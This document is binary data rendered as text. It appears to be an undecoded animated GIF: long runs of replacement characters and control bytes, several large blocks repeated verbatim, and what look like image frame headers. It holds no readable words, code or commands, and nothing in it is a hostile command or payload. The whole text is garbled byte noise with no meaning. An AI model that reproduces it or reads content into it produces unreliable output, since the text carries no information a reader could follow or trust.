J㗰q��ا��[Mf, ���B ��c�R��x1'm*�����_]�N�}�j�ͷ@���A	�K�O������|�e�E��y�����s��@.#�C��5��y��e-N�\TBWy��R������&�����J��L�g�r���s9(Hf
m���y��S��bm��<�6)�c��C���%am����6&O��W��L�n���띅G���n����t1��Q6y_�����|盥���K��=?,���8���uӣ~.z�Mq�O�k��o���4ܠX��������L�8�O���R �7�Q��W#Y(���������g}��^�^���D��}��>��{��;e(�~����b�~� ,�~X|	pzt5qCy��0���f7�25��|��D�D�'�'�(X�6X(���F@����~�uk��G{1hy��0�GyŔ{�-y��T�f�ŀ7h�9�����H(>�~Dh�r��r��yL��y4���˷{��,��}I�9� 5���|�(4(a�q�0��Ko���2y"�0PX��2,,UA�{'h7pч����H|`��0�:(�DX��t��B,��z��F��%�N��Ԅ�����/�����v1���W�W��H����W9���Hq�',j$}��|Js<wG�x�h��S��'��w�{WS 8yn���wQ(Ivㄟ?�S{�8��h��H8�x���ĸz������Ԅi�I�$5hGru��0�R��;��>��i���
�gc,���yP&}Kxt�G�-$�Wy!p6�!����@��+9�R�~F��	��oQ(ܔ��7�wSv�����b
��{!�PEN�2�X��R�+9�N9:�Q�0�X�vY�j'4�Mm(p�:h�P�'�բ��b�~h����؇�ǒd��*t�[�t2��N��f2���y����^���{p)���q�RȲ��g/ִVg*��~RP>h��҅�WB�ni����Z�q^ن(0�w�A�|2�6}�mS��K	�Mi�YH����2|����~�W�7G�wc��B�ؔ�R��B،�2��9q��#�׆��,����)|���X��I�	d���Y�dX��I���K�9qtƚ?W�+y�L�����(��y�R�@A�4!H(#�M���@L8��'3ch��G�̘��)3.#L1��쐉�C}��� ���Zis6Z2��<*�U*3?�x��Iw�z���RT�KDZ(Yp~��
��0�Wz����"�W�G9�3�����>�WGqX��7���0n���������U�wP~D-3�������>J��x}��v�0�2�\X�z�����~[hp q�7�I(@r�T�w<�b���Mo3j���£�j�aX�����Ǩ�j*z�v�V��,}i���	�,i�}�諱h*��Z����ć��).�J���T)@�x:�z�#L����%��i�6z���~�b��j*�:�{�@wY�j�4���\
S�RT(ש�����b�*�ʪ���zT���"��74Ι��5}>Y7מ򇞦�:�p��_����,�h�9)��B��R}O�4��B�G�H�����g�
��r�C��Z��R�s�9�.uڑ>����z%襖x{ڰ�qx��*�y��*���4k�6��p�zV�9���d�-��+Ҫ�R�7�,N
� ����� ��Y��v��w����+#�����Gqצ�lt�i�ˇ9c�P�b��{��ڦk���*����;<���.�)p��y4�=��.s}�; �H��ʶZ�3��w���>a:7wWqv֘�vz/-�^{
��� �-,|���{( vk���2��\�YP�a����ˇ�ˡ}���-��P{� L*�G�ti������,���hh��)�;�%!�(��*�¹�§s0Lh2�O4VXs�l��:$<|">� @�BLD��q�H�J�L�P��R1'��T\�/�3\�6��;��=��`<�El�I\�K��M��P��R� !� � ,    � �  � Sh��A*���!��#R�H�ŋ2j�ı�Ǐ�B�I��ɓ ;n�x�"E�6\��M�8o��)�˟,W�L���ѡB[�\��̚Pu�G��իX�j�ʵ�ׯ`Ê�:u�ٳhӪ]{�,۷p���v�ݻx���˷�_�{�
70�È�N̸q�Ŏ#7�,�2aʖ3�Ŭ��]ΞC�-�4ZҦS�E��5ف�c�-��Xֶe���z7oվ�.\4�➏#׬|����%C��6��֯�ή�6���o=}������O�Y<�����/�������/|����U`���G�Zxڀ
^�`��%�mN؞@��a�n�a�~h��"&a�Z��"V*�X�.��b�����.⸢�(�X��"�(���S͑F�#�[�A�GV8Yt��QNY%W�de�T����Di��KbU��g��Ej���o������)��g�Y���y���yUr�'��u�h�pRUF��Zi)��jJ8�*:׌�9圂"zf�m�3蜬��Z��mq'��¨���)맭����U�*�Q�zf8�1��p�H�V��lU�~��Te�m����+�rI˭�gV��fj�.��k&8T���|�e�s�ۦ�����R���+ZW�o��ܰ��N|��&|o��q�0�G	p�!+ڰ� û�`�*��(�)l�T!��̿lf�S�ʂ	��u�FO�4U-�3���j��W��2�?[zu�Y3�(8�-�C�6��!�Uh;�vUV'չ�o�R��l����ͷ�IOZ��~I]h�M�]U�N�<���.|���v`8җw����֪9���S�͜+l7^��o�:�1��u�����w�޺����n����m�4����n���K/��nM����|��g�<��'}�W���GRe1�}���-��$��=���{�ԏ?��;_����h$g��io~hz]�3��O�2"�XRG�T^��@V;��SF����@3��p�\���B��i�̟��&���h6�ڦ��&n�"���&��Ņ��5�[��;� P��Z�Ҷ�͙-Nn����d*r,qVY�����5�K���}Ș�эa���9�1�s��>�G�1C��B� h�o�AW�Q @ҐqCI�*<��8�(��� �Ð��3&��<2��D��	M�2�ohD�޸�EݑBM�J+CY�=� ���^�J(�*���z��fV`@ %V�A�jZ�������&�ip_�!P�K��
V��W4!Mh8C�J�I��Mc�B!�֨�*:n�3(d*�R�W�� =�2C�3 Ό�?橀Q��	T!��c�0���!-�f��|+�e�4�Љ.�	�|ip��8t�7�
EPR�`M�j��z��j��] TPC�`T��PΨN���l)4�P��T� �C#�PPF�*���Z쩑n��[� ��\�#�O�&D)MS��-�A����*�ljNY�c�/�_Y+��U�v���W B�+�B![j�fUŰ6u*$#��
��l�l��A����vIA��[�����vueE���`��l)���������b�� ��6y��v�+T�V����q�>����M.U�YV��֬�5i0g�g�઱�d;����6��U*�*u�W�/mi#_�J�juU�kiS[с��W��u��]�N�5��U��O��*q��V��J��W��e�X������!{ڻ��Y񮀵�����%3��L`��|+��2�JO_%�P� T��P�b��d[�ے8bSִ���]G!PT����C�AE���Z!���hEO:� (r8XAU�`a/s�-��v��[��,�fa��gKQ��)��z�K�����3$ze�����1����XXfq0�UW���<�W^
7	s٬�-�!�� �5O�/I�Y���e��
|믌	ζ�_�\&����eAJ�p�6�`�鹃�l������m�m��j[[��u*48*�|��ʧ</%�B>��*+z
��ޔ84S��`�B�_Y�r�Oe��y���{+7_P���6�TV��Y���QP���(�*���1�\�4?D}k0����._����if�Ȗ�c5�QKIP4?��[�z�|I�ºEF��,��0�y�mN���q�d�9X�;��J!����3��k�^_3��Y�&���<����`����֦�������R�_��q��3��'2À��3�ó�0x�):9:�)z�(NYUP\p�y�ej���p�x���`��񋜞��%��^�8��<�0�v�jМ�:��W���Pج��A/r��I�p��������G��a+��*�|���wY}.�T�W!y��/t��eB`f�G5Ɨw�7�Z��~_5qV@Q��L� ��I��Z�y3�Z2�{�tD���H��,�W|�r|�f�:6cUJ�D	�vZ��ŀ�VB��
�}>�Yg����g�^�o7�m���n�Ԃ�Ă�T�Q�t���W2��E�Y!bO#��=��"k�f\ᄉ5h=U�VU�n9%a��J`p���WGI^ExzG�ti�Jۖm�TX7�,�^x��XYh��f.�)^�&��rdh�gX��c_�k�%�P=5�#5��S��D��a�GgAr���H�S�c�j�G��8SҴ��Ԇ��IWȊ��X��X�3��}v��؉T��U\¨~�ZEJ%�gηZ9�|���Fn)'[ndw]�sU�É���z��jϴ^�4�`����~�T��IS���Fh<uV��U5%7��]���wV6�K�؍�$IW�$�L��W KU�T�S%�e�6gU�7Zad�5�a��p���^Q�(x�t�4	'n��be�f��`2`j�n�wXAo����1I��_�,YS��gf�s�7O�5�ߨ���iu�O��8+|#:ZY!~�y�ǆ畖��f��H,�4��%��E+��!R��za�w�Gy���]�og[Y��	������}ue���H�H���o@ b��c����IOG#G�R�=�@I�"1�GQ�@���Q���霼ٛ����)DA�ƙ�ȩL���ٜЙ !� � ,    � �  � =H�����*\���C-#JF��E:3��ȑ��/ C�I2�ɓ(ͨ\��圗0�Ȝ餦�81�ܩ�'��@EJ�hтH*e���ħ�j��Q�Ւ(S�d�2&ͯ7s��I6�ѳF�[˶�۷p�ʝK��ݻx���V�߿�얯+^��0�ǐ#v,����p)c�����ΠC�,���"`�8ͺu�ԫ]�>-T��ۢk�������-�N�3���O�<�����N�����3O���57n�ó��.;���ϣ��~=����G$�y��W��?���� {"�0 ��,&$�`q?5��|:8!pZx!on\��b���d�$r�Ɖ)��"�-�f"�1�6c��݈ck:�x�N��ci@J0䏘y�iE.Id�F:Z�R�Fe���$�YB�e�[~y��Q�i�f���y�m�)�rFV�u�	g���'���	(c���)7�����`JrA!O,��B���Z�i�ƕ�X��L�0�xv����.�j
\9(��L@�V��⪫[!��멡�Ꟙ11����%ϲ�:��i k��jl��	0��<hŵ�
�ָ�~`.[7���c2Q��eiĊ���cʭ��Z�Z��K.���[)��z,g���,�7�믾�J1ű��*���p뺊�K�f�j�Ʀ&������k����k�{�?o;r�4�l*[��A��O�7����s�k3α�<5ҦFL5����4�>[ʖ�M�Ц�ks�QW�pӛ�|��5����us]v� ��m��p'�6֖v�1�a��ֳ'��ްBq���"&2g!�|k�m	-/�z���A|��b/�����`���o^9��;{���P,�;o&��Y��窶5<����됥��e9�{z��&O����.�s��e�O˹��~�m�ߞ�����װ�*:�l�Ϩ G�����6���A�`%Ƽ�g0c����,�����*`Ɇ@�����\�^�;�MN]���f���M{7��f���|�\/l��bAYɰ�(d�6�BҌ�R�`�[v��UPq;�^�C �pj9�Y����(3,t�K�D!F�m9�cEbч0s����!vm��������w���H7Ŕ~�S��b����hk����G96�3,��"i��m`~����.	���*�"�c�D�僽*e�t��1*%�0�/��oX�#ߴr)�e�����%��p�ϵw�ݮ�����������K`1!��5��M����]�Lф@ �l_�ҩ�M�/�K�eb	�A!���T>�y�OrJB/9PƵUͷ$���)D��S���>�b����(`�2":�a�"�	�HGJ����.��)@�,Sد���xP�T��QȩNu��v���@j[�zR����2-8A=j�.U2J�A��*��"�V����r5�_��IZ�O������/	U���iNժL�x����i�zԎ��a��X�:�� ��r��"6.�UH����rUm�P`Бv ��hGZ)tu��G5V��pd�\%�Z�X��֬i���~'��i-QV�mjĸ�U���H;���~�e0�ZV���
�B`�u�r۹������M��]��,��?Q.>+�^�[�����5�t���Ja�䨭m@V�(��JeK���P�U�ʠ�\'�Ӄ�n�ӥ��7\�ӂ�-�(G0�ږ���/ݕ�{O�;�0e�r�x�͹n��wA�G��\s���1��s�6�E1�[A�a!aDU��^�O��`�M$�ճ>v�7�Lf23W�m	��Oɖ,�����Iq\�a�FM`����~��uL��#:�b+�b�����f�E�kt^���e��E"xϩ��0��r�\&j�����k^�Ld���Ȓ���U�5��P����3�9�w����t�5��8�s5T}ZVK�̲��7b�J��ca��G�4$,zD��V�Ю
�
���_Dk�YدkM�jF�����R�G�ӯ����1T�T3W*���_��^��i���H���Ͷ����#P�ڳ.���r�V�t��Re�Lak�u,d�PM:�GǥË�n��l��e$:�E�L����ط�d�rZ��J�R��<Un��7/��n����[�d�]h7�dԢ8���eW����pqn���6���?������r)�|�� hnǛr{��!�r���"��γ�`�|0@�{^��bDԠ,�<�ͺ��}.W�k���jH��r!G9`�ʿ2�-��O�3,wاy�]us�=.��J�p���ْ{�p~˟�<"�b�K����_��u���&��lZ|�2pom��������Y�����O������H�~��w�h�1��d��>Ca�Ӏ��c�W&���Z�@q��~"-�d>H�[1�ez��>��0�)�{��]�f�Ё�5m� (�	VW��8��S�4?/+�e�EZ�~�G�t�_v������X��N^�N335�B~zX�Xt�4��xL���W_3�cx�V(mX��Z(v�%+�S�.#@��/r�5�pv6Y�R7�s<Q�5s#5�ƃQ(�s�X�Ӧ�W؃��z8o5���5�,b�/T<��+��^m(��E��~qQ|#��w؉x�(��gD)wS)��I �r]c�A��Hu]��zq�a�iD���h�����y*�7��2 0�^�>�V3�3?� �W����v��qk��Y����%�5FGt��.l%9yu7�B�TDK��{�_9]�vb���x� �d�H�C�s�-����0�2Y���q�Ps�m��uɋsёs��(
���5�0�YF.��p�"\C.�T�aFP�FopAo�_Y؍<؋�(�qQ*'�*^�n9Tl�/��M�ve6D1|v�'�n�vs���j88~.�|�x2.#Oi��p��;���r-��1]C=/2�L@5�s�u3i]Ɠ~V�����`#�S'��ÆI�S�T:� R��+����B1�\m�S2)�7��R�{�ٙ|)*~iP�",�")3r�n�)~�2b�4�`T@�Yq�Zۅ��fP��_��|����x��t��U�yJi�P��N��(�m.$S�F�A�RPf��w.�W��Wq��\9(�vi�BtVvV5�ri��2X[��9�j��gP!�LE�K�����x�H����5P�dV�`X�¢.*��q��Dt8��:���Уd%	@��4��S�l!/H�&J��AҤ'��)0�DP�ߡX��I��K�N`*Sq�<Z�f��BJ�E:GIʤn�P�Rj�W��vʥ]�_�|:� !� � ,    � �  � Sh��A*���!��#R�H�ŋ2j�ı�Ǐ�B�I��ɓ ;n�x�"E�6\��M�8o��)�˟,W�L���ѡB[�\��̚Pu�G��իX�j�ʵ�ׯ`Ê�:u�ٳhӪ]{�,۷p���v�ݻx���˷�_�{�
70�È�N̸q�Ŏ#7�,�2aʖ3�Ŭ��]ΞC�-�4ZҦS�E��5ف�c�-��Xֶe���z7oվ�.\4�➏#׬|����%C��6��֯�ή�6���o=}������O�Y<�����/�������/|����U`���G�Zxڀ
^�`��%�mN؞@��a�n�a�~h��"&a�Z��"V*�X�.��b�����.⸢�(�X��"�(���S͑F�#�[�A�GV8Yt��QNY%W�de�T����Di��KbU��g��Ej���o������)��g�Y���y���yUr�'��u�h�pRUF��Zi)��jJ8�*:׌�9圂"zf�m�3蜬��Z��mq'��¨���)맭����U�*�Q�zf8�1��p�H�V��lU�~��Te�m����+�rI˭�gV��fj�.��k&8T���|�e�s�ۦ�����R���+ZW�o��ܰ��N|��&|o��q�0�G	p�!+ڰ� û�`�*��(�)l�T!��̿lf�S�ʂ	��u�FO�4U-�3���j��W��2�?[zu�Y3�(8�-�C�6��!�Uh;�vUV'չ�o�R��l����ͷ�IOZ��~I]h�M�]U�N�<���.|���v`8җw����֪9���S�͜+l7^��o�:�1��u�����w�޺����n����m�4����n���K/��nM����|��g�<��'}�W���GRe1�}���-��$��=���{�ԏ?��;_����h$g��io~hz]�3��O�2"�XRG�T^��@V;��SF����@3��p�\���B��i�̟��&���h6�ڦ��&n�"���&��Ņ��5�[��;� P��Z�Ҷ�͙-Nn����d*r,qVY�����5�K���}Ș�эa���9�1�s��>�G�1C��B� h�o�AW�Q @ҐqCI�*<��8�(��� �Ð��3&��<2��D��	M�2�ohD�޸�EݑBM�J+CY�=� ���^�J(�*���z��fV`@ %V�A�jZ�������&�ip_�!P�K��
V��W4!Mh8C�J�I��Mc�B!�֨�*:n�3(d*�R�W�� =�2C�3 Ό�?橀Q��	T!��c�0���!-�f��|+�e�4�Љ.�	�|ip��8t�7�
EPR�`M�j��z��j��] TPC�`T��PΨN���l)4�P��T� �C#�PPF�*���Z쩑n��[� ��\�#�O�&D)MS��-�A����*�ljNY�c�/�_Y+��U�v���W B�+�B![j�fUŰ6u*$#��
��l�l��A����vIA��[�����vueE���`��l)���������b�� ��6y��v�+T�V����q�>����M.U�YV��֬�5i0g�g�઱�d;����6��U*�*u�W�/mi#_�J�juU�kiS[с��W��u��]�N�5��U��O��*q��V��J��W��e�X������!{ڻ��Y񮀵�����%3��L`��|+��2�JO_%�P� T��P�b��d[�ے8bSִ���]G!PT����C�AE���Z!���hEO:� (r8XAU�`a/s�-��v��[��,�fa��gKQ��)��z�K�����3$ze�����1����XXfq0�UW���<�W^
7	s٬�-�!�� �5O�/I�Y���e��
|믌	ζ�_�\&����eAJ�p�6�`�鹃�l������m�m��j[[��u*48*�|��ʧ</%�B>��*+z
��ޔ84S��`�B�_Y�r�Oe��y���{+7_P���6�TV��Y���QP���(�*���1�\�4?D}k0����._����if�Ȗ�c5�QKIP4?��[�z�|I�ºEF��,��0�y�mN���q�d�9X�;��J!����3��k�^_3��Y�&���<����`����֦�������R�_��q��3��'2À��3�ó�0x�):9:�)z�(NYUP\p�y�ej���p�x���`��񋜞��%��^�8��<�0�v�jМ�:��W���Pج��A/r��I�p��������G��a+��*�|���wY}.�T�W!y��/t��eB`f�G5Ɨw�7�Z��~_5qV@Q��L� ��I��Z�y3�Z2�{�tD���H��,�W|�r|�f�:6cUJ�D	�vZ��ŀ�VB��
�}>�Yg����g�^�o7�m���n�Ԃ�Ă�T�Q�t���W2��E�Y!bO#��=��"k�f\ᄉ5h=U�VU�n9%a��J`p���WGI^ExzG�ti�Jۖm�TX7�,�^x��XYh��f.�)^�&��rdh�gX��c_�k�%�P=5�#5��S��D��a�GgAr���H�S�c�j�G��8SҴ��Ԇ��IWȊ��X��X�3��}v��؉T��U\¨~�ZEJ%�gηZ9�|���Fn)'[ndw]�sU�É���z��jϴ^�4�`����~�T��IS���Fh<uV��U5%7��]���wV6�K�؍�$IW�$�L��W KU�T�S%�e�6gU�7Zad�5�a��p���^Q�(x�t�4	'n��be�f��`2`j�n�wXAo����1I��_�,YS��gf�s�7O�5�ߨ���iu�O��8+|#:ZY!~�y�ǆ畖��f��H,�4��%��E+��!R��za�w�Gy���]�og[Y��	������}ue���H�H���o@ b��c����IOG#G�R�=�@I�"1�GQ�@���Q���霼ٛ����)DA�ƙ�ȩL���ٜЙ !� � ,    � �  � =H�����*\���C-#JF��E:3��ȑ��/ C�I2�ɓ(ͨ\��圗0�Ȝ餦�81�ܩ�'��@EJ�hтH*e���ħ�j��Q�Ւ(S�d�2&ͯ7s��I6�ѳF�[˶�۷p�ʝK��ݻx���V�߿�얯+^��0�ǐ#v,����p)c�����ΠC�,���"`�8ͺu�ԫ]�>-T��ۢk�������-�N�3���O�<�����N�����3O���57n�ó��.;���ϣ��~=����G$�y��W��?���� {"�0 ��,&$�`q?5��|:8!pZx!on\��b���d�$r�Ɖ)��"�-�f"�1�6c��݈ck:�x�N��ci@J0䏘y�iE.Id�F:Z�R�Fe���$�YB�e�[~y��Q�i�f���y�m�)�rFV�u�	g���'���	(c���)7�����`JrA!O,��B���Z�i�ƕ�X��L�0�xv����.�j
\9(��L@�V��⪫[!��멡�Ꟙ11����%ϲ�:��i k��jl��	0��<hŵ�
�ָ�~`.[7���c2Q��eiĊ���cʭ��Z�Z��K.���[)��z,g���,�7�믾�J1ű��*���p뺊�K�f�j�Ʀ&������k����k�{�?o;r�4�l*[��A��O�7����s�k3α�<5ҦFL5����4�>[ʖ�M�Ц�ks�QW�pӛ�|��5����us]v� ��m��p'�6֖v�1�a��ֳ'��ްBq���"&2g!�|k�m	-/�z���A|��b/�����`���o^9��;{���P,�;o&��Y��窶5<����됥��e9�{z��&O����.�s��e�O˹��~�m�ߞ�����װ�*:�l�Ϩ G�����6���A�`%Ƽ�g0c����,�����*`Ɇ@�����\�^�;�MN]���f���M{7��f���|�\/l��bAYɰ�(d�6�BҌ�R�`�[v��UPq;�^�C �pj9�Y����(3,t�K�D!F�m9�cEbч0s����!vm��������w���H7Ŕ~�S��b����hk����G96�3,��"i��m`~����.	���*�"�c�D�僽*e�t��1*%�0�/��oX�#ߴr)�e�����%��p�ϵw�ݮ�����������K`1!��5��M����]�Lф@ �l_�ҩ�M�/�K�eb	�A!���T>�y�OrJB/9PƵUͷ$���)D��S���>�b����(`�2":�a�"�	�HGJ����.��)@�,Sد���xP�T��QȩNu��v���@j[�zR����2-8A=j�.U2J�A��*��"�V����r5�_��IZ�O������/	U���iNժL�x����i�zԎ��a��X�:�� ��r��"6.�UH����rUm�P`Бv ��hGZ)tu��G5V��pd�\%�Z�X��֬i���~'��i-QV�mjĸ�U���H;���~�e0�ZV���
�B`�u�r۹������M��]��,��?Q.>+�^�[�����5�t���Ja�䨭m@V�(��JeK���P�U�ʠ�\'�Ӄ�n�ӥ��7\�ӂ�-�(G0�ږ���/ݕ�{O�;�0e�r�x�͹n��wA�G��\s���1��s�6�E1�[A�a!aDU��^�O��`�M$�ճ>v�7�Lf23W�m	��Oɖ,�����Iq\�a�FM`����~��uL��#:�b+�b�����f�E�kt^���e��E"xϩ��0��r�\&j�����k^�Ld���Ȓ���U�5��P����3�9�w����t�5��8�s5T}ZVK�̲��7b�J��ca��G�4$,zD��V�Ю
�
���_Dk�YدkM�jF�����R�G�ӯ����1T�T3W*���_��^��i���H���Ͷ����#P�ڳ.���r�V�t��Re�Lak�u,d�PM:�GǥË�n��l��e$:�E�L����ط�d�rZ��J�R��<Un��7/��n����[�d�]h7�dԢ8���eW����pqn���6���?������r)�|�� hnǛr{��!�r���"��γ�`�|0@�{^��bDԠ,�<�ͺ��}.W�k���jH��r!G9`�ʿ2�-��O�3,wاy�]us�=.��J�p���ْ{�p~˟�<"�b�K����_��u���&��lZ|�2pom��������Y�����O������H�~��w�h�1��d��>Ca�Ӏ��c�W&���Z�@q��~"-�d>H�[1�ez��>��0�)�{��]�f�Ё�5m� (�	VW��8��S�4?/+�e�EZ�~�G�t�_v������X��N^�N335�B~zX�Xt�4��xL���W_3�cx�V(mX��Z(v�%+�S�.#@��/r�5�pv6Y�R7�s<Q�5s#5�ƃQ(�s�X�Ӧ�W؃��z8o5���5�,b�/T<��+��^m(��E��~qQ|#��w؉x�(��gD)wS)��I �r]c�A��Hu]��zq�a�iD���h�����y*�7��2 0�^�>�V3�3?� �W����v��qk��Y����%�5FGt��.l%9yu7�B�TDK��{�_9]�vb���x� �d�H�C�s�-����0�2Y���q�Ps�m��uɋsёs��(
���5�0�YF.��p�"\C.�T�aFP�FopAo�_Y؍<؋�(�qQ*'�*^�n9Tl�/��M�ve6D1|v�'�n�vs���j88~.�|�x2.#Oi��p��;���r-��1]C=/2�L@5�s�u3i]Ɠ~V�����`#�S'��ÆI�S�T:� R��+����B1�\m�S2)�7��R�{�ٙ|)*~iP�",�")3r�n�)~�2b�4�`T@�Yq�Zۅ��fP��_��|����x��t��U�yJi�P��N��(�m.$S�F�A�RPf��w.�W��Wq��\9(�vi�BtVvV5�ri��2X[��9�j��gP!�LE�K�����x�H����5P�dV�`X�¢.*��q��Dt8��:���Уd%	@��4��S�l!/H�&J��AҤ'��)0�DP�ߡX��I��K�N`*Sq�<Z�f��BJ�E:GIʤn�P�Rj�W��vʥ]�_�|:� !� � ,    � �  � Sh��A*���!��#R�H�ŋ2j�ı�Ǐ�B�I��ɓ ;n�x�"E�6\��M�8o��)�˟,W�L���ѡB[�\��̚Pu�G��իX�j�ʵ�ׯ`Ê�:u�ٳhӪ]{�,۷p���v�ݻx���˷�_�{�
70�È�N̸q�Ŏ#7�,�2aʖ3�Ŭ��]ΞC�-�4ZҦS�E��5ف�c�-��Xֶe���z7oվ�.\4�➏#׬|����%C��6��֯�ή�6���o=}������O�Y<�����/�������/|����U`���G�Zxڀ
^�`��%�mN؞@��a�n�a�~h��"&a�Z��"V*�X�.��b�����.⸢�(�X��"�(���S͑F�#�[�A�GV8Yt��QNY%W�de�T����Di��KbU��g��Ej���o������)��g�Y���y���yUr�'��u�h�pRUF��Zi)��jJ8�*:׌�9圂"zf�m�3蜬��Z��mq'��¨���)맭����U�*�Q�zf8�1��p�H�V��lU�~��Te�m����+�rI˭�gV��fj�.��k&8T���|�e�s�ۦ�����R���+ZW�o��ܰ��N|��&|o��q�0�G	p�!+ڰ� û�`�*��(�)l�T!��̿lf�S�ʂ	��u�FO�4U-�3���j��W��2�?[zu�Y3�(8�-�C�6��!�Uh;�vUV'չ�o�R��l����ͷ�IOZ��~I]h�M�]U�N�<���.|���v`8җw����֪9���S�͜+l7^��o�:�1��u�����w�޺����n����m�4����n���K/��nM����|��g�<��'}�W���GRe1�}���-��$��=���{�ԏ?��;_����h$g��io~hz]�3��O�2"�XRG�T^��@V;��SF����@3��p�\���B��i�̟��&���h6�ڦ��&n�"���&��Ņ��5�[��;� P��Z�Ҷ�͙-Nn����d*r,qVY�����5�K���}Ș�эa���9�1�s��>�G�1C��B� h�o�AW�Q @ҐqCI�*<��8�(��� �Ð��3&��<2��D��	M�2�ohD�޸�EݑBM�J+CY�=� ���^�J(�*���z��fV`@ %V�A�jZ�������&�ip_�!P�K��
V��W4!Mh8C�J�I��Mc�B!�֨�*:n�3(d*�R�W�� =�2C�3 Ό�?橀Q��	T!��c�0���!-�f��|+�e�4�Љ.�	�|ip��8t�7�
EPR�`M�j��z��j��] TPC�`T��PΨN���l)4�P��T� �C#�PPF�*���Z쩑n��[� ��\�#�O�&D)MS��-�A����*�ljNY�c�/�_Y+��U�v���W B�+�B![j�fUŰ6u*$#��
��l�l��A����vIA��[�����vueE���`��l)���������b�� ��6y��v�+T�V����q�>����M.U�YV��֬�5i0g�g�઱�d;����6��U*�*u�W�/mi#_�J�juU�kiS[с��W��u��]�N�5��U��O��*q��V��J��W��e�X������!{ڻ��Y񮀵�����%3��L`��|+��2�JO_%�P� T��P�b��d[�ے8bSִ���]G!PT����C�AE���Z!���hEO:� (r8XAU�`a/s�-��v��[��,�fa��gKQ��)��z�K�����3$ze�����1����XXfq0�UW���<�W^
7	s٬�-�!�� �5O�/I�Y���e��
|믌	ζ�_�\&����eAJ�p�6�`�鹃�l������m�m��j[[��u*48*�|��ʧ</%�B>��*+z
��ޔ84S��`�B�_Y�r�Oe��y���{+7_P���6�TV��Y���QP���(�*���1�\�4?D}k0����._����if�Ȗ�c5�QKIP4?��[�z�|I�ºEF��,��0�y�mN���q�d�9X�;��J!����3��k�^_3��Y�&���<����`����֦�������R�_��q��3��'2À��3�ó�0x�):9:�)z�(NYUP\p�y�ej���p�x���`��񋜞��%��^�8��<�0�v�jМ�:��W���Pج��A/r��I�p��������G��a+��*�|���wY}.�T�W!y��/t��eB`f�G5Ɨw�7�Z��~_5qV@Q��L� ��I��Z�y3�Z2�{�tD���H��,�W|�r|�f�:6cUJ�D	�vZ��ŀ�VB��
�}>�Yg����g�^�o7�m���n�Ԃ�Ă�T�Q�t���W2��E�Y!bO#��=��"k�f\ᄉ5h=U�VU�n9%a��J`p���WGI^ExzG�ti�Jۖm�TX7�,�^x��XYh��f.�)^�&��rdh�gX��c_�k�%�P=5�#5��S��D��a�GgAr���H�S�c�j�G��8SҴ��Ԇ��IWȊ��X��X�3��}v��؉T��U\¨~�ZEJ%�gηZ9�|���Fn)'[ndw]�sU�É���z��jϴ^�4�`����~�T��IS���Fh<uV��U5%7��]���wV6�K�؍�$IW�$�L��W KU�T�S%�e�6gU�7Zad�5�a��p���^Q�(x�t�4	'n��be�f��`2`j�n�wXAo����1I��_�,YS��gf�s�7O�5�ߨ���iu�O��8+|#:ZY!~�y�ǆ畖��f��H,�4��%��E+��!R��za�w�Gy���]�og[Y��	������}ue���H�H���o@ b��c����IOG#G�R�=�@I�"1�GQ�@���Q���霼ٛ����)DA�ƙ�ȩL���ٜЙ !� � ,    � �  � =H�����*\���C-#JF��E:3��ȑ��/ C�I2�ɓ(ͨ\��圗0�Ȝ餦�81�ܩ�'��@EJ�hтH*e���ħ�j��Q�Ւ(S�d�2&ͯ7s��I6�ѳF�[˶�۷p�ʝK��ݻx���V�߿�얯+^��0�ǐ#v,����p)c�����ΠC�,���"`�8ͺu�ԫ]�>-T��ۢk�������-�N�3���O�<�����N�����3O���57n�ó��.;���ϣ��~=����G$�y��W��?���� {"�0 ��,&$�`q?5��|:8!pZx!on\��b���d�$r�Ɖ)��"�-�f"�1�6c��݈ck:�x�N��ci@J0䏘y�iE.Id�F:Z�R�Fe���$�YB�e�[~y��Q�i�f���y�m�)�rFV�u�	g���'���	(c���)7�����`JrA!O,��B���Z�i�ƕ�X��L�0�xv����.�j
\9(��L@�V��⪫[!��멡�Ꟙ11����%ϲ�:��i k��jl��	0��<hŵ�
�ָ�~`.[7���c2Q��eiĊ���cʭ��Z�Z��K.���[)��z,g���,�7�믾�J1ű��*���p뺊�K�f�j�Ʀ&������k����k�{�?o;r�4�l*[��A��O�7����s�k3α�<5ҦFL5����4�>[ʖ�M�Ц�ks�QW�pӛ�|��5����us]v� ��m��p'�6֖v�1�a��ֳ'��ްBq���"&2g!�|k�m	-/�z���A|��b/�����`���o^9��;{���P,�;o&��Y��窶5<����됥��e9�{z��&O����.�s��e�O˹��~�m�ߞ�����װ�*:�l�Ϩ G�����6���A�`%Ƽ�g0c����,�����*`Ɇ@�����\�^�;�MN]���f���M{7��f���|�\/l��bAYɰ�(d�6�BҌ�R�`�[v��UPq;�^�C �pj9�Y����(3,t�K�D!F�m9�cEbч0s����!vm��������w���H7Ŕ~�S��b����hk����G96�3,��"i��m`~����.	���*�"�c�D�僽*e�t��1*%�0�/��oX�#ߴr)�e�����%��p�ϵw�ݮ�����������K`1!��5��M����]�Lф@ �l_�ҩ�M�/�K�eb	�A!���T>�y�OrJB/9PƵUͷ$���)D��S���>�b����(`�2":�a�"�	�HGJ����.��)@�,Sد���xP�T��QȩNu��v���@j[�zR����2-8A=j�.U2J�A��*��"�V����r5�_��IZ�O������/	U���iNժL�x����i�zԎ��a��X�:�� ��r��"6.�UH����rUm�P`Бv ��hGZ)tu��G5V��pd�\%�Z�X��֬i���~'��i-QV�mjĸ�U���H;���~�e0�ZV���
�B`�u�r۹������M��]��,��?Q.>+�^�[�����5�t���Ja�䨭m@V�(��JeK���P�U�ʠ�\'�Ӄ�n�ӥ��7\�ӂ�-�(G0�ږ���/ݕ�{O�;�0e�r�x�͹n��wA�G��\s���1��s�6�E1�[A�a!aDU��^�O��`�M$�ճ>v�7�Lf23W�m	��Oɖ,�����Iq\�a�FM`����~��uL��#:�b+�b�����f�E�kt^���e��E"xϩ��0��r�\&j�����k^�Ld���Ȓ���U�5��P����3�9�w����t�5��8�s5T}ZVK�̲��7b�J��ca��G�4$,zD��V�Ю
�
